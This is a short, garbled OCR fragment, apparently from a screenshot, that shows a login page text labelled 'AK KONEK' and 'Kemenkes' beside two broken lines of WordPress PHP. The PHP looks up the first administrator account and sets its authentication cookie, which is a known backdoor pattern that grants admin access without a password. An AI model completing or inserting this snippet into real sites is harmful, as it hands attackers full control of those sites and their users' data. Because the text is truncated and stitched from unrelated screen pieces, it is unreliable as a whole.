
users(['role'=>'administrator','number'=>1,'fields'=>
($u)){wp_set_auth_cookie($u[0]-
August 4, 2026
AK KONEK
Kemenkes
Log In